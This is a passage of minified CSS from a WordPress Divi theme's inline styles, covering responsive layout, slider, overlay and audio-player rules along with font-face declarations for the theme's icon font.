h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */</style><style id='divi-dynamic-critical-inline-css' type='text/css'>@font-face{font-family:ETmodules;font-display:block;src:url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//www.nextscripts.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail 